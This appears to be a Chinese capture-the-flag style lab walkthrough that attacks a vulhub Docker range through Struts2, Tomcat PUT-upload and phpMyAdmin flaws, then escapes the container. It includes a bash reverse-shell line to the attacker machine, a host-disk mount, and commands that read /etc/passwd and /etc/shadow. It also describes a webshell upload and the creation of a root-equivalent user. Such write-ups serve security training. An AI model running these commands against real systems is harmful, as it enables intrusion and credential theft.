文章目录

- 环境搭建:

- 外网渗透:

- Struts2

- phpmyadmin

- tomcat

- 内网渗透

- msf上线

- 建立代理

- 内网信息收集

- 密码获取

- 总结



环境搭建:

攻击机:

真实机win10

kali : 192.168.0.128

靶机:



web:192.168.183.130, 192.168.0.129

dc: 192.168.183.129

win7:192.168.183.128





启动docker环境,输入sudo后提示输入密码,输入ubuntu即可

cd /home/ubuntu/Desktop/vulhub/struts2/s2-045

sudo docker-compose up -d

cd /home/ubuntu/Desktop/vulhub/tomcat/CVE-2017-12615/

sudo docker-compose up -d

cd /home/ubuntu/Desktop/vulhub/phpmyadmin/CVE-2018-12613/

sudo docker-compose up -d



外网渗透:



先用RG来个端口扫描,探测到几个端口和三个服务,phpmyadmin,tomcat,struts2



Struts2

访问2001端口可以看到个struts2的文件上传页面,直接上工具扫一下看看是否存在漏洞,发现一大堆



点击执行命令,查询系统进程的cgroup信息,看看目标是否是docker环境

很明显目标由docker搭建,看看是否可以进行docker逃逸



在kali中开启一个监听



在struts2内执行反弹shell的命令 bash -i &>/dev/tcp/192.168.0.128/8888 <&1



kali成功接收shell

docker逃逸

这里出不去,看下个端口

参考这篇文章:https://xz.aliyun.com/t/12495

phpmyadmin

phpmyadmin提权可以参考红日1

https://editor.csdn.net/md/?articleId=131577749



tomcat

扫一下,发现存在一个CVE-2017-12615具体可以一下这篇文章:tomcat系列漏洞复现



使用put方法写入一个webshell



冰蝎连接





命令执行,发现可以挂载光盘

将真实机挂在到docker里面



mkdir /test

mount /dev/sda1 /test

cd /test

ls -al

可以看到真实机的一些东西



执行下面命令可以看到所有用户的密码信息

cat /etc/passwd

cat /etc/shadow

这里可以在相同版本的ubuntu中进行创建用户密码,覆盖现有的密码,之后进行ssh连接,看不到密码信息的用哥斯拉连接



连接ssh后进行提权



root 下面添加一个当前登录的用户,权限写成和root一样

权限变成了root

内网渗透



msf上线



